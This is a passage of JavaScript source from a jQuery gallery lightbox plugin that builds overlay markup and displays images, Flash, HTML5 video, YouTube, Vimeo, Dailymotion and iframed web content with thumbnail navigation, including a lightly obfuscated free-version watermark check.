                supportarrowkeys: true,
                version: "3.3",
                stamp: false,
                freemark: "87,111,114,100,80,114,101,115,115,32,71,97,108,108,101,114,121,32,70,114,101,101,32,86,101,114,115,105,111,110",
                watermark: "",
                watermarklink: ""
            }, options);
            if (typeof wondergridgallerylightbox_options != "undefined" && wondergridgallerylightbox_options)jQuery.extend(inst.options, wondergridgallerylightbox_options);
            if ($("div#wondergridgallerylightbox_options").length)$.each($("div#wondergridgallerylightbox_options").data(),
                function (key, value) {
                    inst.options[key.toLowerCase()] = value
                });
            inst.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
            inst.options.skinsfolder = inst.options.skinsfoldername;
            if (inst.options.skinsfolder.length > 0 && inst.options.skinsfolder[inst.options.skinsfolder.length - 1] != "/")inst.options.skinsfolder += "/";
            if (inst.options.skinsfolder.charAt(0) != "/" && inst.options.skinsfolder.substring(0, 5) != "http:" && inst.options.skinsfolder.substring(0, 6) != "https:")inst.options.skinsfolder =
                inst.options.jsfolder + inst.options.skinsfolder;
            var i;
            var l;
            var mark = "";
            var bytes = inst.options.freemark.split(",");
            for (i = 0; i < bytes.length; i++)mark += String.fromCharCode(bytes[i]);
            inst.options.freemark = mark;
            var d0 = "wmoangdiecrpluginh.iclolms";
            for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
            l = d0.length;
            for (i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
            if (inst.options.htmlfolder.indexOf(d0) != -1)inst.options.stamp = false;
            inst.options.navheight = 0;
            inst.options.thumbgap += 2 * inst.options.thumbborder;
            inst.options.types =
                ["IMAGE", "FLASH", "VIDEO", "YOUTUBE", "VIMEO", "PDF", "MP3", "WEB", "FLV", "DAILYMOTION"];
            inst.elemArray = new Array;
            inst.options.curElem = -1;
            inst.options.flashInstalled = false;
            try {
                if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))inst.options.flashInstalled = true
            } catch (e) {
                if (navigator.mimeTypes["application/x-shockwave-flash"])inst.options.flashInstalled = true
            }
            inst.options.html5VideoSupported = !!document.createElement("video").canPlayType;
            inst.options.isChrome = navigator.userAgent.match(/Chrome/i) != null;
            inst.options.isFirefox =
                navigator.userAgent.match(/Firefox/i) != null;
            inst.options.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            inst.options.isSafari = navigator.userAgent.match(/Safari/i) != null;
            inst.options.isIE = navigator.userAgent.match(/MSIE/i) != null && !inst.options.isOpera;
            inst.options.isIE9 = navigator.userAgent.match(/MSIE 9/i) != null && !inst.options.isOpera;
            inst.options.isIE8 = navigator.userAgent.match(/MSIE 8/i) != null && !inst.options.isOpera;
            inst.options.isIE7 = navigator.userAgent.match(/MSIE 7/i) !=
            null && !inst.options.isOpera;
            inst.options.isIE6 = navigator.userAgent.match(/MSIE 6/i) != null && !inst.options.isOpera;
            inst.options.isIE678 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8;
            inst.options.isIE6789 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8 || inst.options.isIE9;
            inst.options.isAndroid = navigator.userAgent.match(/Android/i) != null;
            inst.options.isIPad = navigator.userAgent.match(/iPad/i) != null;
            inst.options.isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) !=
            null;
            inst.options.isIOS = inst.options.isIPad || inst.options.isIPhone;
            inst.options.isMobile = inst.options.isAndroid || inst.options.isIPad || inst.options.isIPhone;
            inst.options.isIOSLess5 = inst.options.isIPad && inst.options.isIPhone && (navigator.userAgent.match(/OS 4/i) != null || navigator.userAgent.match(/OS 3/i) != null);
            inst.options.supportCSSPositionFixed = !inst.options.isIE6 && !inst.options.isIOSLess5;
            inst.options.iequirksmode = inst.options.isIE6789 && !jQuery.support.boxModel;
            inst.options.resizeTimeout = -1;
            if (inst.options.isMobile)inst.options.autoplay =
                false;
            if (inst.options.googleanalyticsaccount && !window._gaq) {
                window._gaq = window._gaq || [];
                window._gaq.push(["_setAccount", inst.options.googleanalyticsaccount]);
                window._gaq.push(["_trackPageview"]);
                $.getScript(("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js")
            }
            inst.init = function () {
                inst.showing = false;
                inst.readData();
                inst.createMarkup();
                inst.supportKeyboard()
            };
            var ELEM_TYPE = 0, ELEM_HREF = 1, ELEM_TITLE = 2, ELEM_GROUP = 3, ELEM_WIDTH = 4, ELEM_HEIGHT = 5, ELEM_HREF_WEBM = 6,
                ELEM_HREF_OGG = 7, ELEM_THUMBNAIL = 8, ELEM_DESCRIPTION = 9;
            inst.readData = function () {
                inst.each(function () {
                    if (this.nodeName.toLowerCase() != "a" && this.nodeName.toLowerCase() != "area")return;
                    var $this = $(this);
                    var fileType = inst.checkType($this.attr("href"));
                    if (fileType < 0)return;
                    for (var i = 0; i < inst.elemArray.length; i++)if ($this.attr("href") == inst.elemArray[i][ELEM_HREF])return;
                    inst.elemArray.push(new Array(fileType, $this.attr("href"), $this.attr("title"), $this.data("group"), $this.data("width"), $this.data("height"),
                        $this.data("webm"), $this.data("ogg"), $this.data("thumbnail"), $this.data("description")))
                })
            };
            inst.createMarkup = function () {
                if (inst.options.titlestyle == "inside") {
                    inst.options.titlecss = inst.options.titleinsidecss;
                    inst.options.descriptioncss = inst.options.descriptioninsidecss
                } else if (inst.options.titlestyle == "bottom") {
                    inst.options.titlecss = inst.options.titlebottomcss;
                    inst.options.descriptioncss = inst.options.descriptionbottomcss
                }
                var styleCss = "#html5-text " + inst.options.titlecss;
                styleCss += ".html5-description " +
                inst.options.descriptioncss;
                styleCss += ".html5-error " + inst.options.errorcss;
                $("head").append("<style type='text/css'>" + styleCss + "</style>");
                inst.$lightbox = jQuery("<div id='html5-lightbox' style='display:none;top:0px;left:0px;width:100%;height:100%;z-index:9999998;text-align:center;'>" + "<div id='html5-lightbox-overlay' style='display:block;position:absolute;top:0px;left:0px;width:100%;min-height:100%;background-color:" + inst.options.overlaybgcolor + ";opacity:" + inst.options.overlayopacity + ";filter:alpha(opacity=" +
                Math.round(inst.options.overlayopacity * 100) + ");'></div>" + "<div id='html5-lightbox-box' style='display:block;position:relative;margin:0px auto;'>" + "<div id='html5-elem-box' style='display:block;position:relative;margin:0px auto;text-align:center;overflow:hidden;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'>" + "<div id='html5-elem-wrap' style='display:block;position:relative;margin:0px auto;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;background-color:" +
                inst.options.bgcolor + ";'>" + "<div id='html5-loading' style='display:none;position:absolute;top:0px;left:0px;text-align:center;width:100%;height:100%;background:url(\"" + inst.options.skinsfolder + inst.options.loadingimage + "\") no-repeat center center;'></div>" + "<div id='html5-error' class='html5-error' style='display:none;position:absolute;padding:" + inst.options.bordersize + "px;text-align:center;width:" + inst.options.errorwidth + "px;height:" + inst.options.errorheight + "px;'>" + "The requested content cannot be loaded.<br />Please try again later." +
                "</div>" + "<div id='html5-image' style='display:none;position:absolute;top:0px;left:0px;" + (inst.options.iequirksmode ? "margin" : "padding") + ":" + inst.options.bordersize + "px;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'></div>" + "<div id='html5-next' style='display:none;cursor:pointer;position:absolute;right:" + inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.nextimage + "'></div>" + "<div id='html5-prev' style='display:none;cursor:pointer;position:absolute;left:" +
                inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.previmage + "'></div>" + "</div>" + "</div>" + "<div id='html5-watermark' style='display:none;position:absolute;left:" + String(inst.options.bordersize + 2) + "px;top:" + String(inst.options.bordersize + 2) + "px;'></div>" + "</div>" + "</div>");
                inst.$lightbox.css({position: inst.options.supportCSSPositionFixed && inst.options.responsive && !inst.options.iequirksmode ? "fixed" : "absolute"});
                inst.$lightbox.appendTo("body");
                inst.$lightboxBox =
                    $("#html5-lightbox-box", inst.$lightbox);
                inst.$elem = $("#html5-elem-box", inst.$lightbox);
                inst.$elemWrap = $("#html5-elem-wrap", inst.$lightbox);
                inst.$loading = $("#html5-loading", inst.$lightbox);
                inst.$error = $("#html5-error", inst.$lightbox);
                inst.$image = $("#html5-image", inst.$lightbox);
                inst.$next = $("#html5-next", inst.$lightbox);
                inst.$prev = $("#html5-prev", inst.$lightbox);
                var elemText = "<div id='html5-elem-data-box' style='display:none;'><div id='html5-text' style='display:block;overflow:hidden;'></div></div>";
                inst.$elem.append(elemText);
                inst.$elemData = $("#html5-elem-data-box", inst.$lightbox);
                inst.$text = $("#html5-text", inst.$lightbox);
                if (inst.options.borderradius > 0) {
                    inst.$elem.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius + "px"
                    });
                    if (inst.options.titlestyle == "inside")inst.$elemWrap.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius +
                        "px"
                    }); else {
                        inst.$elemWrap.css({
                            "border-top-left-radius": inst.options.borderradius + "px",
                            "-moz-top-left-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-left-border-radius": inst.options.borderradius + "px",
                            "border-top-right-radius": inst.options.borderradius + "px",
                            "-moz-top-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-right-border-radius": inst.options.borderradius + "px"
                        });
                        inst.$elemData.css({
                            "border-bottom-left-radius": inst.options.borderradius + "px",
                            "-moz-top-bottom-border-radius": inst.options.borderradius +
                            "px",
                            "-webkit-bottom-left-border-radius": inst.options.borderradius + "px",
                            "border-bottom-right-radius": inst.options.borderradius + "px",
                            "-moz-bottom-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-bottom-right-border-radius": inst.options.borderradius + "px"
                        })
                    }
                }
                if (inst.options.titlestyle == "inside") {
                    inst.$elemData.css({
                        position: "absolute",
                        margin: inst.options.bordersize + "px",
                        bottom: 0,
                        left: 0,
                        "background-color": "#333",
                        "background-color": "rgba(51, 51, 51, 0.6)"
                    });
                    inst.$text.css({
                        padding: inst.options.bordersize +
                        "px " + 2 * inst.options.bordersize + "px"
                    })
                } else {
                    inst.$elemData.css({
                        position: "relative",
                        width: "100%",
                        height: inst.options.barautoheight ? "auto" : inst.options.barheight + "px",
                        "padding": "0 0 " + inst.options.bordersize + "px" + " 0",
                        "background-color": inst.options.bgcolor,
                        "text-align": "left"
                    });
                    inst.$text.css({"margin": "0 " + inst.options.bordersize + "px"})
                }
                inst.$lightboxBox.append("<div id='html5-close' style='display:none;cursor:pointer;position:absolute;top:0;right:0;margin-top:-16px;margin-right:-16px;'><img src='" +
                inst.options.skinsfolder + inst.options.closeimage + "'></div>");
                inst.$close = $("#html5-close", inst.$lightbox);
                inst.$watermark = $("#html5-watermark", inst.$lightbox);
                if (inst.options.stamp)inst.$watermark.html("<a href='" + inst.options.freelink + "' style='text-decoration:none;' title='WordPress Gallery'><div style='display:block;width:180px;height:20px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;color:#333;font:12px Arial,sans-serif;'><div style='line-height:20px;'>" +
                inst.options.freemark + "</div></div></a>"); else if (inst.options.watermark) {
                    var html = "<img src='" + inst.options.watermark + "' style='border:none;' />";
                    if (inst.options.watermarklink)html = "<a href='" + inst.options.watermarklink + "' target='_blank'>" + html + "</a>";
                    inst.$watermark.html(html)
                }
                $("#html5-lightbox-overlay", inst.$lightbox).click(inst.finish);
                inst.$close.click(inst.finish);
                inst.$next.click(function () {
                    inst.gotoSlide(-1)
                });
                inst.$prev.click(function () {
                    inst.gotoSlide(-2)
                });
                $(window).resize(function () {
                    if (!inst.options.isMobile) {
                        clearTimeout(inst.options.resizeTimeout);
                        inst.options.resizeTimeout = setTimeout(function () {
                            inst.resizeWindow()
                        }, 500)
                    }
                });
                $(window).scroll(function () {
                    inst.scrollBox()
                });
                $(window).bind("orientationchange", function (e) {
                    if (inst.options.isMobile)inst.resizeWindow()
                });
                if (inst.options.isIPhone) {
                    inst.options.windowInnerHeight = window.innerHeight;
                    setInterval(function () {
                        if (inst.options.windowInnerHeight != window.innerHeight) {
                            inst.options.windowInnerHeight = window.innerHeight;
                            inst.resizeWindow()
                        }
                    }, 500)
                }
                inst.enableSwipe()
            };
            inst.calcNextPrevElem = function () {
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                var j, curGroup = inst.elemArray[inst.options.curElem][ELEM_GROUP];
                if (curGroup != undefined && curGroup != null) {
                    for (j = inst.options.curElem + 1; j < inst.elemArray.length; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem < 0)for (j = 0; j < inst.options.curElem; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem >= 0) {
                        for (j = inst.options.curElem - 1; j >= 0; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem =
                                j;
                            break
                        }
                        if (inst.options.prevElem < 0)for (j = inst.elemArray.length - 1; j > inst.options.curElem; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem = j;
                            break
                        }
                    }
                }
            };
            inst.clickHandler = function () {
                if (inst.elemArray.length <= 0)return true;
                var $this = $(this);
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == $this.attr("href"))break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (inst.options.iequirksmode)inst.$lightboxBox.css({"top": boxT});
                else inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.loadThumbnail = function (src, index) {
                var imgLoader = new Image;
                $(imgLoader).load(function () {
                    var style;
                    if (this.width / this.height <= inst.options.thumbwidth / inst.options.thumbheight)style = "width:100%;"; else style = "height:100%;";
                    $(".html5-nav-thumb").eq(index).html("<img style='" + style + "' src='" + src + "' />")
                });
                imgLoader.src =
                    src
            };
            inst.showNavigation = function () {
                if (!inst.options.shownavigation)return;
                if (!inst.currentElem || !inst.currentElem[ELEM_GROUP])return;
                var i;
                var showNav = false;
                var group = inst.currentElem[ELEM_GROUP];
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    showNav = true;
                    break
                }
                if (!showNav)return;
                inst.options.navheight = inst.options.thumbheight + inst.options.thumbtopmargin + inst.options.thumbbottommargin;
                if ($(".html5-nav").length >
                    0)return;
                $("body").append("<div class='html5-nav' style='display:block;position:fixed;bottom:0;left:0;width:100%;height:" + inst.options.navheight + "px;z-index:9999999;'>" + "<div class='html5-nav-container' style='position:relative;margin:" + inst.options.thumbtopmargin + "px auto " + inst.options.thumbbottommargin + "px;'>" + "<div class='html5-nav-prev' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;left:0;top:0;background:url("' + inst.options.skinsfolder +
                inst.options.navarrowsprevimage + "\") no-repeat left center;'></div>" + "<div class='html5-nav-mask' style='display:block;position:relative;margin:0 auto;overflow:hidden;'>" + "<div class='html5-nav-list'></div>" + "</div>" + "<div class='html5-nav-next' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;right:0;top:0;background:url("' + inst.options.skinsfolder + inst.options.navarrowsnextimage + "\") no-repeat right center;'></div>" + "</div>" + "</div>");
                var index =
                    0;
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    $(".html5-nav-list").append("<div class='html5-nav-thumb' data-arrayindex='" + index + "' style='float:left;overflow:hidden;cursor:pointer;opacity:" + inst.options.thumbopacity + ";margin: 0 " + inst.options.thumbgap / 2 + "px;width:" + inst.options.thumbwidth + "px;height:" + inst.options.thumbheight + "px;border:" + inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor +
                    ";'></div>");
                    this.loadThumbnail(inst.elemArray[i][ELEM_THUMBNAIL], index);
                    index++
                }
                $(".html5-nav-thumb").hover(function () {
                    $(this).css({opacity: 1});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbhighlightbordercolor})
                }, function () {
                    $(this).css({opacity: inst.options.thumbopacity});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor})
                });
                $(".html5-nav-thumb").click(function () {
                    var index = $(this).data("arrayindex");
                    if (index >= 0)inst.gotoSlide(index)
                });
                inst.options.totalwidth = index * (inst.options.thumbgap + inst.options.thumbwidth + 2 * inst.options.thumbborder);
                $(".html5-nav-list").css({
                    display: "block",
                    position: "relative",
                    "margin-left": 0,
                    width: inst.options.totalwidth + "px"
                }).append("<div style='clear:both;'></div>");
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                $navPrev.click(function () {
                    var $navList = $(".html5-nav-list");
                    var $navNext = $(".html5-nav-next");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(),
                        $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) + maskWidth;
                    if (marginLeft >= 0) {
                        marginLeft = 0;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft <= maskWidth - inst.options.totalwidth)$navNext.css({"background-position": "center left"}); else $navNext.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                $navNext.click(function () {
                    var $navList =
                        $(".html5-nav-list");
                    var $navPrev = $(".html5-nav-prev");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) - maskWidth;
                    if (marginLeft <= maskWidth - inst.options.totalwidth) {
                        marginLeft = maskWidth - inst.options.totalwidth;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft >= 0)$navPrev.css({"background-position": "center left"});
                    else $navPrev.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.loadElem = function (elem) {
                inst.currentElem = elem;
                inst.showing = true;
                inst.showNavigation();
                inst.$elem.unbind("mouseenter").unbind("mouseleave").unbind("mousemove");
                inst.$loading.show();
                switch (elem[ELEM_TYPE]) {
                    case 0:
                        var imgLoader = new Image;
                        $(imgLoader).load(function () {
                            inst.showImage(elem, imgLoader.width, imgLoader.height)
                        });
                        $(imgLoader).error(function () {
                            inst.showError()
                        });
                        imgLoader.src = elem[ELEM_HREF];
                        break;
                    case 1:
                        inst.showSWF(elem);
                        break;
                    case 2:
                    case 8:
                        inst.showVideo(elem);
                        break;
                    case 3:
                    case 4:
                    case 9:
                        inst.showYoutubeVimeo(elem);
                        break;
                    case 5:
                        inst.showPDF(elem);
                        break;
                    case 6:
                        inst.showMP3(elem);
                        break;
                    case 7:
                        inst.showWeb(elem);
                        break
                }
                if (inst.options.googleanalyticsaccount && window._gaq)window._gaq.push(["_trackEvent", "Lightbox", "Open", elem[ELEM_HREF]])
            };
            inst.loadCurElem = function () {
                inst.loadElem(inst.elemArray[inst.options.curElem])
            };
            inst.showError = function () {
                inst.$loading.hide();
                inst.resizeLightbox(inst.options.errorwidth, inst.options.errorheight, true, function () {
                    inst.$error.show();
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.calcTextWidth =
                function (objW) {
                    return objW - 36
                };
            inst.showTitle = function (w, t, description) {
                if (inst.options.titlestyle == "inside")inst.$elemData.css({width: w + "px"});
                var text = "";
                if (inst.options.showtitle && t && t.length > 0)text += t;
                if (inst.options.showdescription && description && description.length > 0)text += '<p class="html5-description">' + description + "</p>";
                inst.$text.html(text)
            }, inst.showImage = function (elem, imgW, imgH) {
                var elemW, elemH;
                if (elem[ELEM_WIDTH])elemW = elem[ELEM_WIDTH]; else {
                    elemW = imgW;
                    elem[ELEM_WIDTH] = imgW
                }
                if (elem[ELEM_HEIGHT])elemH =
                    elem[ELEM_HEIGHT]; else {
                    elemH = imgH;
                    elem[ELEM_HEIGHT] = imgH
                }
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                inst.resizeLightbox(sizeObj.w, sizeObj.h, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({width: sizeObj.w, height: sizeObj.h}).show();
                    inst.$image.html("<img src='" + elem[ELEM_HREF] + "' width='100%' height='100%' />");
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.showSWF = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] :
                    960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-swf' style='display:block;width:100%;height:100%;'></div>").show();
                    inst.embedFlash($("#html5lightbox-swf"), elem[ELEM_HREF], "window", {width: dataW, height: dataH});
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showVideo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;background-color:#000;'></div>").show();
                    var isHTML5 = false;
                    if (inst.options.isIE6789 || elem[ELEM_TYPE] == 8)isHTML5 = false; else if (inst.options.isMobile)isHTML5 = true; else if ((inst.options.html5player || !inst.options.flashInstalled) && inst.options.html5VideoSupported)if (!inst.options.isFirefox && !inst.options.isOpera || (inst.options.isFirefox || inst.options.isOpera) && (elem[ELEM_HREF_OGG] || elem[ELEM_HREF_WEBM]))isHTML5 = true;
                    if (isHTML5) {
                        var videoSrc = elem[ELEM_HREF];
                        if (inst.options.isFirefox || inst.options.isOpera || !videoSrc)videoSrc = elem[ELEM_HREF_WEBM] ?
                            elem[ELEM_HREF_WEBM] : elem[ELEM_HREF_OGG];
                        inst.embedHTML5Video($("#html5lightbox-video"), videoSrc, inst.options.autoplay)
                    } else {
                        var videoFile = elem[ELEM_HREF];
                        if (videoFile.charAt(0) != "/" && videoFile.substring(0, 5) != "http:" && videoFile.substring(0, 6) != "https:")videoFile = inst.options.htmlfolder + videoFile;
                        inst.embedFlash($("#html5lightbox-video"), inst.options.jsfolder + "html5boxplayer.swf", "transparent", {
                            width: dataW,
                            height: dataH,
                            hidecontrols: inst.options.videohidecontrols ? "1" : "0",
                            videofile: videoFile,
                            autoplay: inst.options.autoplay ?
                                "1" : "0",
                            errorcss: ".html5box-error" + inst.options.errorcss,
                            id: 0
                        })
                    }
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.getYoutubeParams = function (href) {
                var result = {};
                if (href.indexOf("?") < 0)return result;
                var params = href.substring(href.indexOf("?") + 1).split("&");
                for (var i = 0; i < params.length; i++) {
                    var value = params[i].split("=");
                    if (value && value.length == 2 && value[0].toLowerCase() != "v")result[value[0].toLowerCase()] = value[1]
                }
                return result
            };
            inst.prepareYoutubeHref = function (href) {
                var youtubeId = "";
                var regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\??v?=?))([^#\&\?]*).*/;
                var match = href.match(regExp);
                if (match && match[7] && match[7].length == 11)youtubeId = match[7];
                var protocol = window.location.protocol == "https:" ? "https:" : "http:";
                var result = protocol + "//www.youtube.com/embed/" + youtubeId;
                var params = this.getYoutubeParams(href);
                var first = true;
                for (var key in params) {
                    if (first) {
                        result += "?";
                        first = false
                    } else result += "&";
                    result += key + "=" + params[key]
                }
                return result
            };
            inst.prepareDailymotionHref = function (href) {
                if (href.match(/\:\/\/.*(dai\.ly)/i)) {
                    var protocol = window.location.protocol == "https:" ?
                        "https:" : "http:";
                    var id = href.match(/(dai\.ly\/)([a-zA-Z0-9\-\_]+)/)[2];
                    href = protocol + "//www.dailymotion.com/embed/video/" + id
                }
                return href
            };
            inst.showYoutubeVimeo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;'></div>").show();
                    var href = elem[ELEM_HREF];
                    if (elem[ELEM_TYPE] == 3)href = inst.prepareYoutubeHref(href);
                    if (elem[ELEM_TYPE] == 9)href = inst.prepareDailymotionHref(href);
                    if (inst.options.autoplay)if (href.indexOf("?") < 0)href += "?autoplay=1"; else href += "&autoplay=1";
                    if (elem[ELEM_TYPE] == 3) {
                        if (href.indexOf("?") < 0)href += "?wmode=transparent&rel=0"; else href += "&wmode=transparent&rel=0";
                        if (inst.options.videohidecontrols)href +=
                            "&controls=0&showinfo=0"
                    }
                    $("#html5lightbox-video").html("<iframe width='100%' height='100%' src='" + href + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showPDF = function (elem) {
            };
            inst.showMP3 = function (elem) {
            };
            inst.showWeb = function (elem) {
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var dataW = elem[ELEM_WIDTH] ?
                    elem[ELEM_WIDTH] : winWidth;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : winH - inst.options.navheight;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-web' style='display:block;width:100%;height:100%;'></div>").show();
                    $("#html5lightbox-web").html("<iframe width='100%' height='100%' src='" +
                    elem[ELEM_HREF] + "' frameborder='0'></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.scrollBox = function () {
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop())
            };
            inst.resizeWindow = function () {
                if (!inst.currentElem)return;
                if (!inst.options.responsive)return;
                var elemW = inst.currentElem[ELEM_WIDTH] ? inst.currentElem[ELEM_WIDTH] : 960;
                var elemH = inst.currentElem[ELEM_HEIGHT] ? inst.currentElem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                var winH = window.innerHeight ?
                    window.innerHeight : $(window).height();
                var boxW = sizeObj.w + 2 * inst.options.bordersize;
                var boxH = sizeObj.h + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
